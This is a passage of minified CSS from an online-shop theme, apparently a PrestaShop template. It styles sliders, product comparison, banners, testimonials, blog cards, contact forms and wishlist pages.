.swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}#category #left-column{padding-left:0}#left-column{margin-top:15px;padding-left:0}#content-wrapper{margin-top:15px}#content-wrapper{padding-right:0}@media (max-width:767px){#left-column{padding:0 15px!important}#content-wrapper{padding:0 15px}}.tvcmsgrid-view-product{margin-left:-15px;margin-right:-15px}.btn:focus{outline:none!important}#category .form-control:focus #category .input-group.focus:focus{outline:none}@media(max-width:575px){#category #left-column{padding-left:15px}#category #content-wrapper{padding-right:15px}}.tvcms-loading-overlay{position:fixed;top:0;width:100%;height:100%;background-color:#FFF;display:block;z-index:10000}.tvcms-loading-overlay .tvcms-loading-inner img{position:absolute;top:0;bottom:0;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);margin:auto}.tvcmscategory{width:100%;height:100%;margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;cursor:url([data-uri]),move}.tvcmscategory .tvcategory{padding:30px 0}.tvcmscategory .tvcategory-info{width:70px;height:70px;display:inline-block;margin-bottom:15px}.tvcmscategory .tvcategory-info img{box-shadow:3px 2px 5px rgba(136,136,136,.5)}.tvcmscategory .tvcategory-titel{color:#000;font-size:12px;font-weight:400}.swiper-slide{text-align:center;font-size:18px;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.tvcategory-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10;display:none}#product_comparison .thumbnail-container img{width:250px;max-width:250px}#product_comparison .tvcmscomparison .tvcmsproduct-compare-list{background-color:transparent;border:none;cursor:pointer}#product_comparison .tvcmscomparison .tvcmsproduct-compare-list:focus{outline:none}#product_comparison .tvcompare-hover-img{position:absolute;top:0;left:0;opacity:0;transition:0.3s ease-in-out}#product_comparison .tvcmscomparison .thumbnail-container{position:relative;display:block}#product_comparison .tvcmscomparison:hover .tvcompare-hover-img{opacity:1}#product_comparison .product-description .final-price{color:#000;font-size:14px}#product_comparison .product-description .price{color:#000;font-size:14px}#product_comparison .product-description .product-desc p{color:#666;font-size:12px;font-weight:400;width:100%;letter-spacing:.5px;height:calc(20px * 3);overflow:hidden;line-height:20px;-webkit-line-clamp:3;display:-webkit-box;text-overflow:ellipsis;text-align:left;-webkit-box-orient:vertical}#product_comparison .product-description .discount{margin:0;background-color:#eee;color:#222;font-size:10px;font-weight:600;padding:2px}#product_comparison .product-description .product-title a{color:#626262;font-size:14px;height:calc(16px * 1);overflow:hidden;line-height:16px;-webkit-line-clamp:1;line-clamp:1;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical}#product_comparison .product-description .product-title a:hover{color:#222}#product_comparison .product-add-to-cart .btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:13px;padding:2px 7px;line-height:38px;letter-spacing:.5px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}#product_comparison .product-add-to-cart .btn:hover{background:#000}#product_comparison .tvcmscomparison .product-description .product-desc p span{font-size:14px;color:#424242;font-weight:400;letter-spacing:.3px;height:calc(20px * 2);overflow:hidden;line-height:20px;-webkit-line-clamp:2;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical;text-align:left!important}#module-tvcmsproductcompare-productcomparelist #product_comparison{border:none}@media (max-width:991px){#product_comparison .compare_extra_information{width:100%}#product_comparison td{display:block;float:left;margin-top:20px;text-align:center}#product_comparison .comparison_feature_odd.feature-name{width:100%;text-align:center}#module-tvcmsproductcompare-productcomparelist .card{border:none;padding:0}#module-tvcmsproductcompare-productcomparelist .tvproduct-add-to-cart span{display:none}}@media (min-width:576px) and (max-width:767px){#product_comparison .tvcmscomparison{width:50%}}@media (max-width:767px){#product_comparison .thumbnail-container img{width:100%}}@media (max-width:575px){#product_comparison .tvcmscomparison{width:100%}}@media (min-width:768px) and (max-width:991px){#product_comparison .product-description .discount{margin:0}#product_comparison .product-description .final-price{font-size:11px}#product_comparison .product-description .price{font-size:11px}}.tvcmsmultibanners{clear:both}.tvmultibanner{padding:50px 0 50px 0}.tvcmsmultibanners .tvmultibanner-wrapper{padding:0}.tvmultibanner-wrapper .tvmultibanner-wrapper-info .tvmultibanner2-wrapper{padding-left:0;padding-right:0;margin-bottom:60px}@media (min-width:992px){.tvmultibanner-wrapper .tvmultibanner-wrapper-info{padding-left:0;padding-right:0}}@media (min-width:768px) and (max-width:991px){.tvcmsmultibanners .tvmultibanner-1 img,.tvcmsmultibanners .tvmultibanner-2 img,.tvcmsmultibanners .tvmultibanner-3 img,.tvcmsmultibanners .tvmultibanner-4 img,.tvcmsmultibanners .tvmultibanner-5 img{width:100%}.tvmultibanner .tvmultibanner-wrapper .tvmultibanner-1{padding-left:0}.tvmultibanner .tvmultibanner-wrapper .tvmultibanner-2{padding-right:0}.tvmultibanner .tvmultibanner-wrapper .tvmultibanner-3{padding:0}}@media (max-width:767px){.tvmultibanner .tvmultibanner-wrapper .tvmultibanner-1{margin-bottom:30px;padding:0}.tvmultibanner .tvmultibanner-wrapper .tvmultibanner-2{padding:0;margin-bottom:30px}.tvmultibanner .tvmultibanner-wrapper .tvmultibanner-3{padding:0}.tvmultibanner .tvmultibanner-wrapper .tvmultibanner-4{padding-left:15px!important}.tvmultibanner .tvmultibanner-wrapper .tvmultibanner-5{padding-right:15px!important}}@media (max-width:767px){.tvcmsmultibanners .tvmultibanner-3,.tvcmsmultibanners .tvmultibanner-4{margin-bottom:30px}}@media (max-width:1399px){.tvmultibanner .tvmultibanner-wrapper .tvmultibanner-4{padding-left:8px}.tvmultibanner .tvmultibanner-wrapper .tvmultibanner-5{padding-right:8px}}@media (min-width:768px){.tvmultibanner .tvmultibanner-wrapper .tvmultibanner-4{padding-left:0}.tvmultibanner .tvmultibanner-wrapper .tvmultibanner-5{padding-right:0}}@media (min-width:768px) and (max-width:991px){.tvmultibanner-wrapper .tvmultibanner-wrapper-info .tvmultibanner2-wrapper{margin-bottom:38px}}@-webkit-keyframes ani{25%{left:100%}75%{left:200%}100%{left:300%}}@keyframes ani{0%{top:0}25%{left:100%;top:100%}75%{left:300%;top:400%}100%{left:400%;top:200%}}.tvbanner-hover-wrapper,.tvspecial-offer-banner{position:relative;overflow:hidden;display:block;cursor:pointer}.tvbanner-hover-wrapper .tvbanner-hover,.tvspecial-offer-banner .tvbanner-hover{width:0%;height:0%;background:rgba(0,0,0,0) linear-gradient(to right,rgba(128,128,128,0) 0%,rgba(255,255,255,.3) 100%) repeat scroll 0 0;position:absolute;top:0;left:-150%;-webkit-transform:skewY(-78deg);-o-transform:skewY(-78deg);-ms-transform:skewY(-78deg);-moz-transform:skewY(-78deg);transform:skewY(-78deg);-webkit-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out;-ms-transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;transition:0.2s ease-in-out;box-shadow:7px 1px 18px 12px rgba(255,255,255,.2)}.tvbanner-hover-wrapper:hover .tvbanner-hover,.tvspecial-offer-banner:hover .tvbanner-hover{animation-direction:2s;animation:ani 5s infinite;-webkit-animation:ani 5s infinite;width:100%;height:100%}.tvcmsofferbanners-two{padding:50px 0;background-color:#fafafa}.tvcmsofferbanners-two .tvtwo-banner-first{padding-left:0}.tvcmsofferbanners-two .tvtwobanner-second{padding-right:0}.tvcmsofferbanners-two img{width:100%}@media(max-width:767px){.tvcmsofferbanners-two .tvtwo-banner-first{padding-left:15px}.tvcmsofferbanners-two .tvtwobanner-second{padding-right:15px}.tvcmsofferbanners-two .tvbanner .tvtwo-banner-first{margin-bottom:15px}}#module-tvcmsblog-archive .tvcmsblog-slider-pagination{text-align:center}#module-tvcmsblog-archive .tvcmsblog-next-pre-btn .tvcmsmain-prev:before,#module-tvcmsblog-archive .tvcmsblog-next-pre-btn .tvcmsmain-next:before{line-height:36px}#module-tvcmsblog-archive .tvcmsblog-slider-pagination{position:absolute;top:40%;width:100%}#module-tvcmsblog-archive .tvcmsblog-slider-pagination .tvcmsblog-slider-next{right:0;position:absolute}.tvcmstesimonial-blog-post .tvtestimonial-full-width{margin-bottom:50px}.tvcmstestimonial-video{background-color:#fafafa;padding:50px 0}.tvcmstestimonial-slider .tvtestimonial-slider-content-box{text-align:center;padding:0}.tvcmstestimonial-slider .tvcmstestimonialslider-inner-wrapper{overflow:hidden;width:100%}.tvcmstestimonial-slider .tvcmstestimonialslider-info .tvcms-main-title .tvtitle:before{display:none}.tvcmstestimonial-slider .tvtestimonial-slider-inner{position:relative;margin-top:65px}.tvcmstestimonial-slider .tvtestimonial-slider-wrapper{margin-bottom:50px}.tvcmstestimonialslider-info .tvcms-main-title{display:inline-block;margin-bottom:30px}.tvcmstestimonial-slider{overflow:hidden;float:left;padding:0}.tvcmstestimonial-slider .tvtestimonial-slider{height:auto;width:auto;position:relative;display:-webkit-box;display:flex;padding:25px 0 0 0}.tvcmstestimonial-slider .tvtestimonial-info{position:relative;padding:0 15px}.tvcmstestimonial-slider .tvtestimonial-info-box{width:100%;height:100%;display:inline-block;position:relative;z-index:2}.tvcmstestimonial-slider .tvtestimonial-inner{height:100%;display:block;background-color:#FFF;position:relative;float:left;padding:35px 0;z-index:2;margin:0 20px}.tvcmstestimonial-slider .tvtestimonial-info-box:after{width:100%;height:100%;display:block;content:"";border:10px solid #eee;padding:20px;position:absolute;height:100%;z-index:0;top:-30px}.tvcmstestimonial-slider .tvtestimonial_img{float:left;width:120px;height:120px;margin-top:-120px;max-height:100%;display:block;position:relative;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.tvtestimonial-dec-textbox-wrapper{float:left;text-align:center;display:block;padding:20px 40px 0 40px;position:relative}.tvcmstestimonial-slider .tvtestimonial_img img{max-height:100%}.tvcmstestimonial-slider .tvtestimonial_dec{color:#777;font-size:13px;font-weight:300;height:calc(25px * 4);overflow:hidden;line-height:25px;-webkit-line-clamp:4;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical}.tvcmstestimonial-slider .tvtestimonial_sign{margin-top:40px}.tvcmstestimonial-slider .tvtestimonial-textbox{margin-bottom:25px}.tvcmstestimonial-slider .tvtestimonial-textbox:after{content:"";display:block;width:50px;height:1px;background-color:#ddd;position:relative;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);margin-top:5px}.tvcmstestimonial-slider .tvtestimonial-title{color:#eb212e;font-size:18px;font-weight:500;text-transform:uppercase}.tvcmstestimonial-slider .tvtestimonial-title em{font-style:normal}.tvcmstestimonial-slider .tvtestimonial-sign-line{display:inline-block;margin-top:30px}.tvcmstestimonial-slider .tvtestimonial-title1{color:#777;font-size:30px;font-weight:400;font-family:'Mrs Saint Delafield',cursive;float:left}@media (min-width:1025px) and (max-width:1399px){.tvcmstestimonial-slider .tvtestimonial-title{margin-bottom:10px}}@media (min-width:767px){.tvcmstestimonial-slider .tvcmstestimonialslider-info{margin-left:-15px;margin-right:-15px}}.tvcmstesimonial-blog-post{background:#fff;padding:50px 0;padding-bottom:0}.tvcmsnews-event .blog_pos{overflow:hidden;background-color:#fff;border:1px solid #eee}.tvleft-new-product-title,.tvleft-special-product-title,.tvleft-newsletter-title-box,.tvleft-penal-all-block-category-title{background-color:#eb212e;overflow:hidden;display:flex}.tvleft-new-product-title h1,.tvleft-special-product-title h1,.tvleft-newsletter-title-box h1{margin:0}.tvnews-event{background-color:transparent;overflow:hidden;padding:50px 0 20px 0}.tvcmsnews-event .tvblog-title-background-text{position:relative;font-weight:400;margin-top:10px}.tvcmsnews-event .tvnews-event-description{color:#333;font-size:13px;font-weight:400;margin:0;letter-spacing:.5px;height:calc(20px * 2);overflow:hidden;line-height:20px;-webkit-line-clamp:2;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical}.tvcmsnews-event .tvnews-event-content{padding:30px 30px;height:auto;width:auto;position:relative}.tvcmsnews-event .post_thumbnail a{width:100%;height:100%;display:block;position:relative}.tvcmsnews-event .blog_post_content_top .post_thumbnail{position:relative;padding:0}.tvcmsnews-event .tvblog-username-titel{width:100%;overflow:hidden;display:flex;margin-bottom:15px}.tvcmsnews-event .swiper-slide{margin-bottom:10px;padding:0 15px}.tvcmsnews-event .tvnews-event-username p{color:#777;font-size:13px;font-weight:400;margin:0}.tvcmsnews-event .img_content img{width:100%}.tvcmsnews-event .tvmonth-time,.tvcmsnews-event .tvday-time,.tvcmsnews-event .tvyear-time{display:inline-block}.tvcmsnews-event .tvmonth-time p,.tvcmsnews-event .tvday-time p,.tvcmsnews-event .tvyear-time p{color:#777;font-size:13px;font-weight:400;margin:0}.tvcmsnews-event .tvnews-event-titel{margin-bottom:15px}.tvcmsnews-event .tvnews-event-titel a{color:#000;font-size:19px;font-weight:500;letter-spacing:.8px;height:calc(16px * 1);overflow:hidden;text-transform:capitalize;line-height:16px;-webkit-line-clamp:1;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvcmsnews-event .tvnews-event-titel a:hover{color:#eb212e}.tvcmsnews-event .blog_mask_content{display:none}.tvcmsnews-event .tvnews-event-hoverbtn{width:100%;overflow:hidden;position:relative}.tvcmsnews-event .tvnews-event-hoverbtn .tvblog-content-img{width:100%;position:relative;-webkit-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out;background-position:center;background-size:cover;height:370px}.tvcmsnews-event .tvnews-wrapper .blog_pos:hover .tvblog-content-img{-webkit-transform:scale(1.2);transform:scale(1.2)}.tvcmsnews-event .tvnews-event-hoverbtn .tvnews-event-ovrly{background:#eb212e66;height:100%;left:0;position:absolute;top:0;width:100%;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tvnews-event-read-more .tvnews-event-read-more-link a{color:#fff;font-size:12px;font-weight:400;padding:0 15px;background-color:#000;height:30px;line-height:30px;float:left}.tvnews-event-read-more .tvnews-event-read-more-link a:hover{background-color:#eb212e}.tvcmsnews-event .tvnews-event-read-more{margin-top:30px;overflow:hidden}.tvcmsnews-event .tvnews-event-read-more-link a i{font-size:15px;color:#666;display:none}.tvcmsnews-event .tvnews-event-hoverbtn .tvnews-event-buttons{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tvcmsnews-event .tvnews-event-hoverbtn .tvnews-event-buttons .material-icons{display:inline-block;line-height:40px;font-size:40px;text-align:center;text-decoration:none;color:#fff;opacity:0;-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2);position:relative;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;-o-transition:-o-transform 0.3s,opacity 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s,-webkit-transform 0.3s}.tvcmsnews-event .tvnews-event-hoverbtn .tvnews-event-buttons i:hover{color:#eb212e}.tvcmsnews-event .tvnews-event-hoverbtn .tvnews-event-buttons i{-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-ms-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}.tvcmsnews-event .tvnews-wrapper .blog_pos:hover .tvnews-event-buttons .material-icons{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.tvcmsnews-event .tvnews-wrapper .blog_pos:hover .tvnews-event-ovrly{opacity:1}.tvcmsnews-event .tvnews-event-link{text-align:right;display:block;float:right;margin:20px 15px 0 15px}.tvcmsnews-event .tvcmsnews-pagination{margin-top:30px}.tvcmsnews-event .tvnews-event-link a{color:#6b6a6a;font-weight:400;font-size:14px;margin:30px 20px 0 20px}.tvcmsnews-event .tvnews-event-link a:hover{color:#000}.tvcmsnews-event .tvnews-event-link i{font-size:18px}.tvtestimonial-blog-post .tvblog-full-width{padding:0}@media(max-width:767px){.tvtestimonial-blog-post .tvblog-content-box{margin-bottom:30px}.tvcmsnews-event .tvnews-event-content{padding:30px 15px}}@media (min-width:768px){.tvtestimonial-blog-post .tvnews-event-wrapper-mobile-desktop-slider{margin-left:-15px;margin-right:-15px}}.tvnews-event-video iframe{height:406px;width:406px}.tvcmsnews-event .tvnews-event-next-pre-btn .tvcmsmain-next:hover:before,.tvcmsnews-event .tvnews-event-next-pre-btn .tvcmsmain-prev:hover:before{color:#333}@media (max-width:991px){#module-tvcmsblog-single .tvcmsleftpannel-testimonial-slider .tvleftpannel-testimonial_dec{padding:0 11px}}@media (max-width:767px){.tvcmsnews-event .tv-main-title a h2{text-align:center}.tvcmsnews-event .tvcmsnew-pagination{text-align:center}.tvcmsnews-event .tvnews-event-next-pre-btn{float:none!important;display:inline-block}}@media (min-width:518px) and (max-width:640px){.tvcmsnews-event .tvdate-time{right:15%}}.tvcmsimagegallary{padding:50px 15px;cursor:url([data-uri]),move;overflow:hidden;background-color:#fafafa}.tvcmsimagegallary .tvimagegallary-slide{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvcmsimagegallary .tvimagegallary-slide img{width:100%}.tvimagegallary-hoverbtn{width:100%;overflow:hidden;position:relative}.tvimagegallary-hoverbtn img{width:100%;position:relative;top:0;left:0}.tvimagegallary-hoverbtn .tvimagegallary-ovrly{background:rgba(0,0,0,.5);height:100%;left:0;position:absolute;top:0;width:100%;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tvimagegallary-hoverbtn .tvimagegallary-buttons{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tvimagegallary-hoverbtn .tvimagegallary-buttons .material-icons{background:#FFF;-webkit-box-shadow:0 0 1px rgba(0,0,0,.3);-moz-box-shadow:0 0 1px rgba(0,0,0,.3);box-shadow:0 0 1px rgba(0,0,0,.3);display:inline-block;line-height:40px;font-size:16px;text-align:center;text-decoration:none;width:40px;height:40px;opacity:0;-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2);position:relative;-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-ms-transition-delay:0.1s;transition-delay:0.1s;cursor:pointer;transition:0.3s ease-in-out;color:#000}.tvimagegallary-hoverbtn .tvimagegallary-buttons .material-icons:hover{background-color:#eb212e;color:#fff}.tvimagegallary-hoverbtn:hover .tvimagegallary-buttons .material-icons{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.tvimagegallary-hoverbtn:hover .tvimagegallary-ovrly{opacity:1}.tvcmsleft-offer-banner{margin-bottom:30px}.tvcmsleft-offer-banner img{width:100%}.tvcategory-cover{margin-bottom:20px}#main .tvcategory-cover img{width:100%}.tvright-panel-titel{color:#565656}.tvright-panel-description p{font-size:14px;color:#676767!important;margin:0}.tvReviews .btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:14px;height:38px;min-width:165px;max-width:80%;padding:0 10px;line-height:38px}.tvReviews .btn:hover{background-color:#333}.tvcmsproducts-section-title{font-size:18px}.tvcmsproduct_comments_block_tab h4{color:#222;font-weight:500;font-size:13px}#tvcmsproductCommentsBlock .star_content .star_on i,.tvcmsfeatured-product .tvproduct-info-box .star_on i,.tvcmsspecial-product .tvproduct-info-box .star_on i,.tvcmsnew-product .tvproduct-info-box .star_on i,.tvcmsbest-seller-product .tvproduct-info-box .star_on i,.tvcmstab-title-product .tvproduct-info-box .star_on i,.tvcmslike-product .tvproduct-info-box .star_on i,.tvcmscategory-product .tvproduct-info-box .star_on i,#products .tvproduct-info-box .star_on i{color:#fcae01}#order-confirmation .tvcms-box-layout .card-title i{padding:0}.tvcms-box-layout .card-block{background-color:transparent;box-shadow:none}#contact #content-wrapper .card-block{margin:25px 0}.tvcmscontact-us .tvcontact-title h3{color:#424242;font-size:18px;font-weight:500}.tvcmscontact-us .tvcontactt-us-inner select,.tvcmscontact-us .tvcontact-us-email input,.tvcmscontact-us .tvcontact-us-attachment input,.tvcmscontact-us .tvcontact-us-order-reference select,.tvcmscontact-us .tvcontact-us-message textarea{background-color:#fff;color:#7a7a7a;font-size:12px;border:1px solid #ccc}.tvcmscontact-us .form-control-label{font-size:14px;color:#3a3a3a;font-weight:500;padding-bottom:5px}.tvcmscontact-us .tvcontact-us-message{width:50%}.tvcontact-us-attachment .input-group-btn .btn{background-color:#eb212e;color:#fff;padding:10px}.tvcmscontact-us .tvcontact-us-button .btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:14px;height:38px;width:80px;line-height:38px}.tvcmscontact-us .tvcontact-us-button .btn:hover{background:#000}.tvcmscontact-us .tvcontact-us-button{text-align:right!important}@media (max-width:767px){.tvcmscontact-us .tvcontact-us-message{width:100%}}@media (min-width:768px) and (max-width:991px){#contact .left-column{width:100%}}.tvcmsStore-inform-contact-us{margin-top:25px;border:1px solid #eaeaea;padding:15px}.tvcmsStore-inform-contact-us h4{color:#424242;font-size:18px;font-weight:500;text-transform:uppercase}.tvcmsStore-inform-contact-us .tvStore-inform-icon i{color:#696969;width:35px}.tvcmsStore-inform-contact-us .tvStore-inform-data{font-size:13px;color:#777;line-height:20px}.tvcmsStore-inform-contact-us .tvStore-inform-data a{color:#777}@media(min-width:991px) and (max-width:1199px){.tvcmsStore-inform-contact-us h4{font-size:16px}.contact-rich h4{margin-bottom:10px}}@media (max-width:991px){.tvcmscontact-us .form-control-comment{padding-top:10px;display:block}}.tvpage-header-name h1{font-size:20px;color:#a2a2a2;padding:15px;font-weight:600}.tvcmsstores .tvstore-titte-address{color:#222;font-size:15px;font-weight:600}.tvcmsstores .tvstores{box-shadow:none;background-color:transparent;border:1px solid #eee}.tvcmsstores .tvstore-address{color:#626262;font-size:13px;font-weight:500;line-height:18px}.tvcmsstores .tvstore-dayname{color:#222;font-size:14px;font-weight:600}.tvcmsstores .tvstore-time{color:#626262;font-size:13px;font-weight:500}@media (max-width:575px){.tvcmsstores .tvstore-description{text-align:center;margin-bottom:10px}.tvcmsstores .tvstore-day-time{text-align:center}.tvcmsstores .tvstore-day-time table{display:inline-block}}#content.tvall-page-content{background-color:transparent;box-shadow:none}.tvforgot-password{text-align:center;margin:10px 0}.tvforgot-password a{color:#656565;font-size:14px;font-weight:500}.tvforgot-password a:hover{color:#222}.tvlogin-from-btn .btn{background-color:#878787;color:#fff;padding:10px;letter-spacing:.5px}.tvlogin-btn .btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:14px;padding:2px 17px;line-height:38px;margin:10px 0;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvlogin-btn .btn:hover{background:#000}.tvno-account{text-align:center}.tvno-account a{color:#656565;font-size:14px;font-weight:500}.tvno-account a:hover{color:#222}@media(max-width:767px){#content.tvall-page-content .form-group .col-md-6{width:100%}}.tvcmswishlist-view-table-data{display:inline-table}.tvcmswishlist .wlp_bought_item_container .product_infos a.lnkdel{background-color:#000}.tvcmswishlist .wlp_bought_item_container .product_infos a.lnkdel i{color:#FFF;font-size:16px;display:block}.tvcmswishlist #showSendWishlist a{color:#222;font-weight:500}.wishlistLinkTop .tvwishlist-send-mess-btn button:hover{background:#000}.tvcmswishlist .wishlistLinkTop .wlp_bought ul li .wlp_bought_item_container{border:1px solid #eee;width:100%;height:100%;overflow:hidden;display:block;padding:10px;position:relative;margin-bottom:10px}.tvcmswishlist .wishlistLinkTop .wlp_bought_item_container .product_infos .btn_action a{color:#FFF;background-color:#eb212e;display:inline-block;padding:5px 15px;float:left;font-size:14px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvcmswishlist .wishlistLinkTop .wlp_bought_item_container .product_infos .btn_action a:hover{background:#000}.tvcmswishlist .wishlistLinkTop .wlp_bought_item_container .product_infos .btn_action .wishlist_change_button{float:right}.tvcmswishlist .wishlistLinkTop .wlp_bought_item_container .product_infos .btn_action table tr{border:1px solid #eee}.tvcmswishlist .wishlistLinkTop .wlp_bought_item_container .product_infos .btn_action .popover-content{padding:0;margin-top:10px}.tvcmswishlist .wishlistLinkTop .wlp_bought_item_container .product_image{border:1px solid #eee}.tvcmswishlist .wishlistLinkTop .wlp_bought_item_container .product_infos .product-name{margin:10px 0;line-height:20px}.tvcmswishlist .wishlistLinkTop .product_infos .wishlist_product_detail .form-group{margin-top:0}.tvcmswishlist{padding:0}.tvcmswishlist .tvwishlist-info th{border:1px solid #eee;text-align:center;color:#545454;font-weight:600;font-size:15px;line-height:25px}.tvcmswishlist .tvwishlist-info td{border:1px solid #eee;text-align:center;color:#222;font-weight:400;font-size:14px}.tvcmswishlist .tvwishlist-info .tvwishlist-view-link a{color:#eb212e;font-weight:500;font-size:14px}.tvcmswishlist .tvwishlist-info .tvwishlist-view-name a{color:#222;font-weight:400;font-size:14px}.tvcmswishlist .tvwishlist-titel-name{font-size:14px;font-weight:500;line-height:25px;color:#222}.tvcmswishlist .wishlist_default p{margin:0}.tvcmswishlist .tvwishlist-btn .btn{box-shadow:none;background-image:none;border:none;background-color:#eb212e;color:#fff;font-size:14px;height:38px;width:120px;line-height:38px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvcmswishlist .tvwishlist-btn .btn:hover{background:#000}.tvcmswishlist .wishlist_delete a{color:#222}.tvcmswishlist .tvwishlist-back-btn .btn-back-to-account i{font-size:1rem}.tvcmswishlist .tvwishlist-back-btn .btn-home i{font-size:1rem}.tvcmswishlist .tvwishlist-back-btn .btn-back-to-account{box-shadow:none;background-image:none;border:none;background-color:transparent;font-size:14px;color:#6f6f6f;height:38px;line-height:38px;float:left}.tvcmswishlist .tvwishlist-back-btn .btn-back-to-account:hover{color:#000}.tvcmswishlist .tvwishlist-back-btn .btn-home{box-shadow:none;background-image:none;border:none;background-color:transparent;font-size:14px;color:#222;color:#6f6f6f;height:38px;line-height:38px;float:left;margin:0 15px}.tvcmswishlist .tvwishlist-back-btn .btn-home:hover{color:#000}.tvcmswishlist .tvwishlist-back-btn .btn-back-to-account:focus{border:none}#module-tvcmswishlist-mywishlist .form-group{overflow:hidden}@media (max-width:767px){.table{display:block;width:100%;min-height:0;overflow-x:auto}}#module-tvcmswishlist-view .wlp_bought_list li{padding:0 10px;margin-bottom:10px}#module-tvcmswishlist-view .wlp_bought_list li .row{border:1px solid #eee;padding:10px 0}#module-tvcmswishlist-view .wlp_bought_list li button{background-color:#eb212e;padding:5px 15px;color:#FFF;font-size:12px;text-transform:capitalize;font-weight:400;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}#module-tvcmswishlist-view .wlp_bought_list li button:hover{background:#000}#module-tvcmswishlist-view .wlp_bought_list li .btn_action form{float:left}#module-tvcmswishlist-view .wlp_bought_list li .lnk_view{background-color:#eb212e;padding:5px 15px;color:#FFF;float:right;font-size:12px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}#module-tvcmswishlist-view .wlp_bought_list li .ajax_add_to_cart_button{background-color:#eb212e;padding:5px 15px;color:#FFF;float:left;font-size:12px;-webkit-transition:0.3s 